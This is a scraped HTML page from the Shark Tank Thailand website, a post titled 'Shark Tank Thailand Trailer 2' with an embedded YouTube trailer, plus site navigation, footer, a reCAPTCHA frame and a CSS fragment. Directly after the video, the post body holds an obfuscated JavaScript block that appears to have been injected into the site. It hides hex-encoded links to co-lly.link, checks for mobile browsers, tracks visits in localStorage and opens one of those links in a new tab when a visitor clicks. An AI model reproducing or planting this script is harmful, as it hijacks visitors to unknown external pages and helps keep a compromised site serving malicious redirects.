		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1778  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-sharks/">Sharks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1779  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-video/">Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1780 dropdown   has-menu-child"><a title="Archive Season 2" href="https://www.sharktankthailand.com/archivedcategory/archive-season2/">Archive Season 2</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1780" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
	<ul role="menu" class="collapse dropdown-menu-1780 ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1781  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-news/">News</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1782  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-sharks/">Sharks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1783  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-video/">Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-2627 dropdown   has-menu-child"><a title="Archive Season 3" href="https://www.sharktankthailand.com/archivedcategory/archive-season3/">Archive Season 3</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-2627" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
	<ul role="menu" class="collapse dropdown-menu-2627 ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2628  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-news/">News</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2629  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-sharks/">Sharks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2630  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-video/">Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420  has-menu-child"><a title="Contact" href="https://www.sharktankthailand.com/contact/">Contact</a></li>
</ul>            </div> <!-- /.navbar-collapse -->
        </div>

            </div> <!-- .side -->
</nav>    
    </div> <!-- .header-wrapper -->
<!--page title start-->
<section class="page-title" style="    "  role="banner">
    
        
    <div class="container">
                    <h2>Shark Tank Thailand Trailer 2</h2>
		
        
        
		    </div><!-- .container -->
</section> <!-- page-title --><div class="blog-wrapper content-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div id="main" class="posts-content" role="main">
                    
<article id="post-1359" class="post-wrapper post-1359 archived type-archived status-publish has-post-thumbnail hentry archivedcategory-archive-season1 archivedcategory-archive-ss1-video" itemscope itemtype="http://schema.org/Article">

    <header class="featured-wrapper">

        
        <div class="entry-header">
            <div class="post-meta">
                
        <ul class="entry-meta clearfix">
            
            
            
                            <li>
                    <span class="posted-in">
                                            </span>
                </li>
            
            
                            
                    </ul>
                </div>
                            <h2 class="entry-title">Shark Tank Thailand Trailer 2</h2>
                    </div><!-- /.entry-header -->

                    <div class="post-thumbnail">
                
                <img width="730" height="350" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/hqdefault-6-970x500-1-730x350.jpg" class="img-responsive wp-post-image" alt="Shark Tank Thailand Trailer 2" decoding="async" />
                                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->

            <div class="blog-content">
            <div class="entry-content">
    			<p><iframe loading="lazy" title="Shark Tank THAILAND Trailer Ver 2" width="1140" height="641" src="https://www.youtube.com/embed/ZXwH6d7m9xw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
    	    </div><!-- .entry-content -->
        </div><!-- /.blog-content -->
    
    
                    <footer class="entry-footer clearfix">
                                
                            </footer>
            </article>
                <nav class="single-post-navigation" role="navigation">
            <div class="row">
                                
                                    <!-- Next Post -->
                    <div class="col-xs-6">
                        <div class="next-post-link">
                        <h4>Next Article</h4>
                                                      <a href="https://www.sharktankthailand.com/archived/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%9e%e0%b8%87%e0%b8%a8%e0%b9%8c%e0%b8%99%e0%b8%a3%e0%b8%b4%e0%b8%a8%e0%b8%a3%e0%b9%8c-%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a0%e0%b8%b8%e0%b8%a1%e0%b8%a3%e0%b8%b4/">คุณพงศ์นริศร์ น่วมภุมรินทร์ เจ้าของร้านกับหมึก</a>
                                                </div>
                    </div>
                            </div> <!-- .row -->
        </nav> <!-- .single-post-navigation -->
                            </div> <!-- .posts-content -->
            </div> <!-- col-## -->

            <!-- Sidebar -->   
                <div class="sidebar-sticky col-md-4">
        <div class="tt-sidebar-wrapper right-sidebar" role="complementary">
            <div id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ads</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3552799683983394" crossorigin="anonymous"></script></div></div><div id="text-5" class="widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><p>Media Tank</p>
<p>066-121-2291 (ติดต่อโฆษณา)</p>
<p><a href="mailto:Pittiphat@sharktankthailand.com">Pittiphat@sharktankthailand.com</a></p>
</div>
		</div>        </div>
    </div>

        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!-- .content-wrapper -->
        <footer class="footer-wrapper" style="background-color: #190000">
            

<div class="footer-section footer-default">
            <div class="primary-footer">
            <div class="container">
                <div class="row">
                    <div class="tt-sidebar-wrapper footer-sidebar clearfix text-left" role="complementary">
                        <div id="text-9" class="col-md-3 col-sm-6 widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>ธุรกิจพิชิตล้าน SHARK TANK THAILAND รายการเรียลิตี้โชว์เชิงธุรกิจที่โซนี่ พิคเจอร์ มอบลิขสิทธิ์ให้ บริษัท มีเดีย แท็งก์ ผลิตและเผยแพร่ออกอากาศ</p>
</div>
		</div><div id="text-10" class="col-md-3 col-sm-6 widget widget_text"><h3 class="widget-title">Partner</h3>			<div class="textwidget"><p><img decoding="async" loading="lazy" class="size-medium wp-image-1242 aligncenter" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1-300x65.png" alt="" width="300" height="65" srcset="https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1-300x65.png 300w, https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1-768x166.png 768w, https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://www.sme.go.th/"><img decoding="async" loading="lazy" class="size-medium wp-image-1243 aligncenter" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/logo-th.png" alt="" width="245" height="100" /></a></p>
</div>
		</div><div id="text-11" class="col-md-3 col-sm-6 widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><p>Media Tank<br />
092-942-9469 (ติดต่อโฆษณา)<br />
<a href="mailto:Pittiphat@sharktankthailand.com">Pittiphat@sharktankthailand.com</a></p>
</div>
		</div><div id="nav_menu-2" class="col-md-3 col-sm-6 widget widget_nav_menu"><h3 class="widget-title">LINKS</h3><div class="menu-links-footer-container"><ul id="menu-links-footer" class="menu"><li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.sharktankthailand.com/howtoapply/">How To Apply</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-about menu-item-1973"><a href="https://www.sharktankthailand.com/about/sharktank/">About</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.sharktankthailand.com/news/">News</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.sharktankthailand.com/videos/">Videos</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.sharktankthailand.com/contact/">Contact</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://www.sharktankthailand.com/sitemap/">SiteMap</a></li>
</ul></div></div>                    </div>
                </div>
            </div> <!-- .container -->
        </div> <!-- .primary-footer -->
        
    <div class="secondary-footer text-center">
        <div class="container">
            <div class="copyright">
                                    <p><span>Copyright 2020 Shark Tank Thailand. All Rights Reserved.</span></p>
                <div class="social-link">


<ul class="list-inline tt-animate btt">
                <li class="facebook"><a href="https://www.facebook.com/sharktankTH/"><i class="fa fa-facebook"></i></a></li>
                    <li class="twitter"><a href="https://twitter.com/SharktankTH/"><i class="fa fa-twitter"></i></a></li>
                    <li class="youtube"><a href="https://www.youtube.com/channel/UC_71KB_vOJCsn8IonZQ6Rgg/"><i class="fa fa-youtube"></i></a></li>
        </ul>
</div> <!-- /social-links-wrap -->

                            </div> <!-- .copyright -->

                            <a href="#home" class="tt-scroll scroll-top hidden-xs"><i class="fa fa-angle-up"></i></a>
                    </div> <!-- .container -->
    </div> <!-- .secondary-footer -->
</div> <!-- .footer-section -->        </footer>

                        
        </div> <!-- .wrapper -->
        









<script type='text/javascript' id='creptaam-scripts-js-extra'>
/* <![CDATA[ */
var creptaamJSObject = {"creptaam_sticky_menu":"1","creptaam_default_font":"Open Sans","count_day":"Days","count_hour":"Hour","count_minutes":"Minutes","count_second":"Seconds"};
/* ]]> */
</script>



<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'137864986',post:'1359',tz:'7',srv:'www.sharktankthailand.com'} ]);
	_stq.push([ 'clickTrackerInit', '137864986', '1359' ]);
</script>
    <script defer src="https://www.sharktankthailand.com/wp-content/cache/autoptimize/js/autoptimize_65737f2fe407af3531182fedbce3ce66.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WDUIVOXTBLX65a25t9aJHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769259715724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sharktankthailand.com/wp-content/cache/autoptimize/css/autoptimize_0583a2f35d4d3cd632f1564f90c00a82.css
body_size: 127321
content:
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(//www.sharktankthailand.com/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(//www.sharktankthailand.com/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(//www.sharktankthailand.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 